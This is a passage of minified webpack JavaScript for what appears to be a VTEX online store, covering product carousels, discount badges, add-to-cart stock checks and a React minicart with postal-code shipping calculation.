Object.prototype.hasOwnProperty.call(t,e)},i.p="/dist/";var c=window.webpackJsonp_corebiz=window.webpackJsonp_corebiz||[],l=c.push.bind(c);c.push=e,c=c.slice();for(var u=0;u<c.length;u++)e(c[u]);var s=l;a.push([126,3]),n()}({126:function(t,e,n){n(127),t.exports=n(330)},318:function(t,e,n){},319:function(t,e,n){},320:function(t,e,n){},321:function(t,e,n){},322:function(t,e,n){},323:function(t,e,n){},324:function(t,e,n){},325:function(t,e){!function(){try{var t=document.querySelector(".sidenav-trigger"),e=document.querySelector(".close-filters"),n=document.querySelector(".catalog_side-navigator");t.addEventListener("click",(function(){n.classList.add("mobile")})),e.addEventListener("click",(function(){n.classList.remove("mobile")}))}catch(t){}}(),function(){try{$(".search-single-navigator ul li a").each((function(t,e){$(e).attr("title")&&$(e).text&&(e.text=$(e).attr("title"))})),$(".search-single-navigator h4 a").each((function(t,e){$(e).attr("title")&&$(e).text&&(e.text=$(e).attr("title"))})),$(".search-single-navigator h4").each((function(t,e){$(e).next().children().length>0&&$(e).addClass("arrow")})),$(".search-single-navigator h4.arrow").on("click",(function(t){t.preventDefault(),$(this).toggleClass("hidden"),$(this).next().toggleClass("show")}))}catch(t){}}(),$(document).ready((function(){var t;(t=$(".home__shelf--carousel .shelf__default ul")).each((function(){$(this).hasClass("slick-initialized")||$(this).slick({dots:!1,arrows:!0,slidesToShow:4,slidesToScroll:1,autoplay:!1,infinite:!1,responsive:[{breakpoint:1024,settings:{slidesToShow:4,slidesToScroll:1,arrows:!1}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!0,centerPadding:"60px",arrows:!1,dots:!1}}]})})),$(document).ready((function(){$(window).resize((function(){t.length&&t[0].slick.refresh()}))}))}))},330:function(t,e,n){"use strict";n.r(e);var r=n(0),o=n.n(r),a=n(125),i=(n(317),n(318),n(49)),c=n.n(i),l=(n(319),n(90)),u=n.n(l);function s(t){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function f(){f=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},a="function"==typeof Symbol?Symbol:{},i=a.iterator||"@@iterator",c=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function h(t,e,n,r){var a=e&&e.prototype instanceof g?e:g,i=Object.create(a.prototype),c=new I(r||[]);return o(i,"_invoke",{value:j(t,n,c)}),i}function p(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=h;var d="suspendedStart",m="executing",v="completed",y={};function g(){}function b(){}function w(){}var E={};u(E,i,(function(){return this}));var _=Object.getPrototypeOf,x=_&&_(_(N([])));x&&x!==n&&r.call(x,i)&&(E=x);var S=w.prototype=g.prototype=Object.create(E);function L(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function O(t,e){function n(o,a,i,c){var l=p(t[o],t,a);if("throw"!==l.type){var u=l.arg,f=u.value;return f&&"object"==s(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,i,c)}),(function(t){n("throw",t,i,c)})):e.resolve(f).then((function(t){u.value=t,i(u)}),(function(t){return n("throw",t,i,c)}))}c(l.arg)}var a;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return a=a?a.then(o,o):o()}})}function j(e,n,r){var o=d;return function(a,i){if(o===m)throw new Error("Generator is already running");if(o===v){if("throw"===a)throw i;return{value:t,done:!0}}for(r.method=a,r.arg=i;;){var c=r.delegate;if(c){var l=k(c,r);if(l){if(l===y)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===d)throw o=v,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=m;var u=p(e,n,r);if("normal"===u.type){if(o=r.done?v:"suspendedYield",u.arg===y)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(o=v,r.method="throw",r.arg=u.arg)}}}function k(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,k(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),y;var a=p(o,e.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,y;var i=a.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,y):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}function C(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function $(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(C,this),this.reset(!0)}function N(e){if(e||""===e){var n=e[i];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}throw new TypeError(s(e)+" is not iterable")}return b.prototype=w,o(S,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:b,configurable:!0}),b.displayName=u(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,u(t,l,"GeneratorFunction")),t.prototype=Object.create(S),t},e.awrap=function(t){return{__await:t}},L(O.prototype),u(O.prototype,c,(function(){return this})),e.AsyncIterator=O,e.async=function(t,n,r,o,a){void 0===a&&(a=Promise);var i=new O(h(t,n,r,o),a);return e.isGeneratorFunction(n)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},L(S),u(S,l,"Generator"),u(S,i,(function(){return this})),u(S,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=N,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach($),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],c=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var l=r.call(i,"catchLoc"),u=r.call(i,"finallyLoc");if(l&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(l){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===t||"continue"===t)&&a.tryLoc<=e&&e<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=t,i.arg=e,a?(this.method="next",this.next=a.finallyLoc,y):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),y},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),$(n),y}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;$(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:N(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),y}},e}function h(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,a,i,c=[],l=!0,u=!1;try{if(a=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;l=!1}else for(;!(l=(r=a.call(n)).done)&&(c.push(r.value),c.length!==e);l=!0);}catch(t){u=!0,o=t}finally{try{if(!l&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return p(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return p(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function p(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function d(t,e,n,r,o,a,i){try{var c=t[a](i),l=c.value}catch(t){return void n(t)}c.done?e(l):Promise.resolve(l).then(r,o)}function m(){function t(){$(".shelf__default").find(".shelf__default--highlight-discount-percentage").each((function(){var t=$(this).text().replace(",",".");t=t.replace(" %",""),t=(t=parseFloat(t)).toFixed(0),$(this).hasClass("ready")||("0"==t||0==t?$(this).hide():($(this).show().addClass("active"),$(this).html("<span><strong>"+t+"% </strong>off</span>"))),$(this).addClass("ready")}))}window.innerWidth<768&&(t(),$(document).ajaxStop((function(){t()}))),window.innerWidth<768&&document.querySelectorAll(".home__shelf--carousel").forEach((function(t){var e=document.createElement("div");e.innerHTML=t.innerHTML,e.className="home__shelf--carousel-mobile",t.insertAdjacentElement("afterend",e),t.remove()}));var e=u()({text:"Produto adicionado ao carrinho :) ",duration:3e3,newWindow:!0,close:!0,gravity:"top",position:"left",stopOnFocus:!0,style:{background:" #0081C6"},onClick:function(){}}),n=u()({text:"Quatidade indsponível :( ",duration:3e3,newWindow:!0,close:!0,gravity:"top",position:"left",stopOnFocus:!0,style:{background:"#bd2130"},onClick:function(){}});function r(t){var n={id:t.toString(),quantity:1,seller:"1"};vtexjs.checkout.addToCart([n],null,10).done((function(t){e.showToast(),document.querySelector(".minicart__controller").click()}))}$("body").on("click",".buy-button-normal",function(){var t,o=(t=f().mark((function t(o){var a,i,c,l,u,s;return f().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o.preventDefault(),o.stopPropagation(),console.log(this.id),t.prev=3,a=this.id,t.next=7,fetch("/api/catalog_system/pub/products/search?fq=productId:".concat(a));case 7:return i=t.sent,t.next=10,i.json();case 10:if(c=t.sent,l=h(c,1),u=l[0],!((s=u.items[0].sellers[0].commertialOffer.AvailableQuantity)<=0)){t.next=17;break}return e.showToast(),t.abrupt("return");case 17:vtexjs.checkout.getOrderForm().then((function(t){var o,i=t.items,c=i.findIndex((function(t){return t.productId==a}));if(-1!=c){if(i[c].quantity+1>s)return n.options.text="Quantidade solicitada indisponível !",void n.showToast();o=c,vtexjs.checkout.getOrderForm().then((function(t){var e=t.items[o],n={index:o,quantity:e.quantity+1};return vtexjs.checkout.updateItems([n],null,!1)})).done((function(t){e.showToast(),document.querySelector(".minicart__controller").click()}))}else r(u.items[0].itemId)})),t.next=25;break;case 20:t.prev=20,t.t0=t.catch(3),n.options.text="Erro ao processar solicitação :( ",n.showToast(),console.warn("Product add function",t.t0);case 25:case"end":return t.stop()}}),t,this,[[3,20]])})),function(){var e=this,n=arguments;return new Promise((function(r,o){var a=t.apply(e,n);function i(t){d(a,r,o,i,c,"next",t)}function c(t){d(a,r,o,i,c,"throw",t)}i(void 0)}))});return function(t){return o.apply(this,arguments)}}())}n(320),n(321);function v(t){return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function y(){y=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},a="function"==typeof Symbol?Symbol:{},i=a.iterator||"@@iterator",c=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function u(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(t){u=function(t,e,n){return t[e]=n}}function s(t,e,n,r){var a=e&&e.prototype instanceof g?e:g,i=Object.create(a.prototype),c=new I(r||[]);return o(i,"_invoke",{value:j(t,n,c)}),i}function f(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=s;var h="suspendedStart",p="executing",d="completed",m={};function g(){}function b(){}function w(){}var E={};u(E,i,(function(){return this}));var _=Object.getPrototypeOf,x=_&&_(_(N([])));x&&x!==n&&r.call(x,i)&&(E=x);var S=w.prototype=g.prototype=Object.create(E);function L(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function O(t,e){function n(o,a,i,c){var l=f(t[o],t,a);if("throw"!==l.type){var u=l.arg,s=u.value;return s&&"object"==v(s)&&r.call(s,"__await")?e.resolve(s.__await).then((function(t){n("next",t,i,c)}),(function(t){n("throw",t,i,c)})):e.resolve(s).then((function(t){u.value=t,i(u)}),(function(t){return n("throw",t,i,c)}))}c(l.arg)}var a;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return a=a?a.then(o,o):o()}})}function j(e,n,r){var o=h;return function(a,i){if(o===p)throw new Error("Generator is already running");if(o===d){if("throw"===a)throw i;return{value:t,done:!0}}for(r.method=a,r.arg=i;;){var c=r.delegate;if(c){var l=k(c,r);if(l){if(l===m)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===h)throw o=d,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=p;var u=f(e,n,r);if("normal"===u.type){if(o=r.done?d:"suspendedYield",u.arg===m)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(o=d,r.method="throw",r.arg=u.arg)}}}function k(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,k(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var a=f(o,e.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,m;var i=a.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function C(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function $(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(C,this),this.reset(!0)}function N(e){if(e||""===e){var n=e[i];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}throw new TypeError(v(e)+" is not iterable")}return b.prototype=w,o(S,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:b,configurable:!0}),b.displayName=u(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===b||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,u(t,l,"GeneratorFunction")),t.prototype=Object.create(S),t},e.awrap=function(t){return{__await:t}},L(O.prototype),u(O.prototype,c,(function(){return this})),e.AsyncIterator=O,e.async=function(t,n,r,o,a){void 0===a&&(a=Promise);var i=new O(s(t,n,r,o),a);return e.isGeneratorFunction(n)?i:i.next().then((function(t){return t.done?t.value:i.next()}))},L(S),u(S,l,"Generator"),u(S,i,(function(){return this})),u(S,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=N,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach($),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var a=this.tryEntries.length-1;a>=0;--a){var i=this.tryEntries[a],c=i.completion;if("root"===i.tryLoc)return o("end");if(i.tryLoc<=this.prev){var l=r.call(i,"catchLoc"),u=r.call(i,"finallyLoc");if(l&&u){if(this.prev<i.catchLoc)return o(i.catchLoc,!0);if(this.prev<i.finallyLoc)return o(i.finallyLoc)}else if(l){if(this.prev<i.catchLoc)return o(i.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return o(i.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var a=o;break}}a&&("break"===t||"continue"===t)&&a.tryLoc<=e&&e<=a.finallyLoc&&(a=null);var i=a?a.completion:{};return i.type=t,i.arg=e,a?(this.method="next",this.next=a.finallyLoc,m):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),$(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;$(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:N(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function g(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function b(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?g(Object(n),!0).forEach((function(e){w(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function w(t,e,n){return(e=function(t){var e=function(t,e){if("object"!==v(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==v(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===v(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function E(t,e,n,r,o,a,i){try{var c=t[a](i),l=c.value}catch(t){return void n(t)}c.done?e(l):Promise.resolve(l).then(r,o)}function _(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var a=t.apply(e,n);function i(t){E(a,r,o,i,c,"next",t)}function c(t){E(a,r,o,i,c,"throw",t)}i(void 0)}))}}function x(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,a,i,c=[],l=!0,u=!1;try{if(a=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;l=!1}else for(;!(l=(r=a.call(n)).done)&&(c.push(r.value),c.length!==e);l=!0);}catch(t){u=!0,o=t}finally{try{if(!l&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return S(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return S(t,e)}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function S(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var L=o.a.createContext(),O=function(t){var e=x(Object(r.useState)({totalItems:0,listItems:[],subtotalCart:0,showMinicart:!1,totalCart:0,discountsCart:0,shippingCart:0,freeFreight:0,cep:"",shippingOptions:"",selectedSla:"",click:!0,rateAndBenefitsIdentifiers:[]}),2),n=e[0],a=e[1];function i(){return c.apply(this,arguments)}function c(){return(c=_(y().mark((function t(){return y().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,new vtexjs.Checkout;case 2:t.sent.getOrderForm().then((function(t){return t})).done((function(t){u(t)})).fail((function(){console.info("Impossível se conectar ao orderform")}));case 4:case"end":return t.stop()}}),t)})))).apply(this,arguments)}Object(r.useEffect)((function(){i()}),[]);var l=function(){var t=_(y().mark((function t(e){return y().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:window.localStorage.setItem("cep",e),vtexjs.checkout.getOrderForm().then((function(t){var n={postalCode:e,country:"BRA"};return vtexjs.checkout.calculateShipping(n)})).done((function(t){var e=t.shippingData.logisticsInfo[0].selectedSla;window.localStorage.setItem("selectedSLA",e),u(t)}));case 2:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}();window.updateCart=function(){console.log("update cart"),(new vtexjs.Checkout).getOrderForm().then((function(t){return t})).done((function(t){u(t)}))};var u=function(t){var e=t.items.reduce((function(t,e){return t+e.quantity}),0),r=null!=t.totalizers.filter((function(t){return"Items"===t.id}))[0]?t.totalizers.filter((function(t){return"Items"===t.id}))[0].value:0,o=null!=t.totalizers.filter((function(t){return"Discounts"===t.id}))[0]?t.totalizers.filter((function(t){return"Discounts"===t.id}))[0].value:0,i=null!=t.totalizers.filter((function(t){return"Shipping"===t.id}))[0]?t.totalizers.filter((function(t){return"Shipping"===t.id}))[0].value:0,c=null,l="",u="";t.shippingData&&t.shippingData.logisticsInfo&&(c=t.shippingData.logisticsInfo[0]?t.shippingData.logisticsInfo[0].selectedSla:null,u=t.shippingData.logisticsInfo[0]?[{price:t.shippingData.logisticsInfo.reduce((function(t,e){return t+e.slas.filter((function(t){return t.name===c})).map((function(t){return t.price})).reduce((function(t,e){return t+e}),0)}),0)}]:null,console.log("::_freight_::",u),l=null!=window.localStorage.getItem("cep")?window.localStorage.getItem("cep"):null!=t.shippingData.address?t.shippingData.address.postalCode:"");var s=t.ratesAndBenefitsData.rateAndBenefitsIdentifiers;a(b(b({},n),{},{totalItems:e,listItems:t.items,totalCart:t.value,subtotalCart:r,discountsCart:o,shippingCart:null!=window.localStorage.getItem("cep")?i:0,cep:l,shippingOptions:u,selectedSla:null!=window.localStorage.getItem("selectedSla")?localStorage.selectedSla:c,rateAndBenefitsIdentifiers:s})),console.log("UPDATE MINICART ")};return o.a.createElement(L.Provider,{value:{state:n,removeItem:function(t,e){var n=new vtexjs.Checkout;n.getOrderForm().then((function(e){var r=[{index:t,quantity:0}];return n.removeItems(r)})).done((function(t){u(t)}))},updateItem:function(t,e,n){var r=new vtexjs.Checkout;r.getOrderForm().then((function(o){var a;return"inc"==e&&(a=[{index:t,quantity:n+1}]),"dec"==e&&(a=[{index:t,quantity:n-1}]),r.updateItems(a,!1)})).done((function(t){u(t)}))},clearCEP:function(){a(b(b({},n),{},{cep:"",shippingCart:-1,shippingOptions:[]})),window.localStorage.removeItem("cep")},getShippingValue:l,loadCart:function(){i()}}},t.children)},j=function(){var t=Object(r.useContext)(L),e=t.state,n=t.loadCart;return o.a.createElement("div",{className:"minicart__controller",onClick:function(){var t=document.querySelector(".minicart__container");n(),t.classList.toggle("active")}},o.a.createElement("button",null,"Carrinho"),o.a.createElement("span",null,e.totalItems))};var k=function(t){return t.size,t.color,o.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"14",height:"14",fill:"none",viewBox:"0 0 14 14"},o.a.createElement("path",{fill:"#000",d:"M12.845.094L7 5.94 1.156.094.095 1.156 5.939 7 .095 12.844l1.061 1.062L7 8.06l5.845 5.845 1.061-1.062L8.062 7l5.844-5.844L12.845.094z"}))};n(322);var C=function(){return o.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"14",height:"14",fill:"none",viewBox:"0 0 14 14"},o.a.createElement("path",{fill:"#c7c7c7",d:"M6.25 14V7.75H0v-1.5h6.25V0h1.5v6.25H14v1.5H7.75V14h-1.5z"}))};var I=function(){return o.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"14",height:"2",fill:"none",viewBox:"0 0 14 2"},o.a.createElement("path",{fill:"#c7c7c7",d:"M0 1.75V.25h14v1.5H0z"}))};var N=function(){return o.a.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",fill:"none",viewBox:"0 0 20 20"},o.a.createElement("path",{fill:"#c7c7c7",d:"M12.175 6.522a.87.87 0 01.869.87v8.26a.87.87 0 01-1.74 0v-8.26a.869.869 0 01.87-.87zM8.696 7.392a.87.87 0 00-1.739 0v8.26a.87.87 0 101.74 0v-8.26z"}),o.a.createElement("path",{fill:"#c7c7c7",fillRule:"evenodd",d:"M6.522 0a2.174 2.174 0 00-2.174 2.174v.87H.87a.87.87 0 000 1.738h1.739v12.175A3.043 3.043 0 005.653 20h8.695a3.043 3.043 0 003.043-3.043V4.782h1.74a.87.87 0 000-1.739h-3.478v-.869A2.173 2.173 0 0013.479 0H6.522zm7.395 3.043v-.869a.435.435 0 00-.435-.435h-6.96a.435.435 0 00-.435.435v.87h7.83zm-9.57 1.74v12.174a1.304 1.304 0 001.305 1.304h8.696a1.304 1.304 0 001.304-1.304V4.782H4.348z",clipRule:"evenodd"}))};var P=function(t){var e=t.item,n=t.index,a=Object(r.useContext)(L),i=a.updateItem,c=a.removeItem;return o.a.createElement("div",{className:"minicart__product"},o.a.createElement("img",{src:e.imageUrl.replace(/-88-88/g,"-100-100"),alt:e.name,className:"product__image"}),o.a.createElement("div",{className:"product__info-wrapper"},o.a.createElement("div",{className:"product__info-content"},o.a.createElement("div",{className:"product__name",title:e.name},e.name),o.a.createElement("div",{className:"product__price"},e.sellingPrice!==e.listPrice&&o.a.createElement("span",{className:"list-price"},(e.listPrice/100).toLocaleString("pt-BR",{style:"currency",currency:"BRL"})),o.a.createElement("span",{className:"selling-price"},(e.sellingPrice/100).toLocaleString("pt-BR",{style:"currency",currency:"BRL"}))),o.a.createElement("div",{className:"product__quantity"},o.a.createElement("button",{"aria-label":"Diminuir quantidade do produto no carrinho",className:"product-quantity-minus",onClick:function(){return i(n,"dec",e.quantity)},disabled:!(e.quantity>1)},o.a.createElement(I,null)),o.a.createElement("input",{className:"product-quantity-input",type:"text",value:e.quantity,readOnly:!0}),o.a.createElement("button",{"aria-label":"Aumentar quantidade do produto no carrinho",className:"product-quantity-plus",onClick:function(){return i(n,"inc",e.quantity)}},o.a.createElement(C,null)))),o.a.createElement("div",{className:"product__remove-container"},o.a.createElement("div",{className:"product__remove"},o.a.createElement("button",{"aria-label":"Remover produto do carrinho",onClick:function(){return c(n,e.quantity)}},o.a.createElement(N,null))))))};function T(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,a,i,c=[],l=!0,u=!1;try{if(a=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;l=!1}else for(;!(l=(r=a.call(n)).done)&&(c.push(r.value),c.length!==e);l=!0);}catch(t){u=!0,o=t}finally{try{if(!l&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return c}}(t,e)||function(t,e){if(!t)return;if("string"==typeof t)return 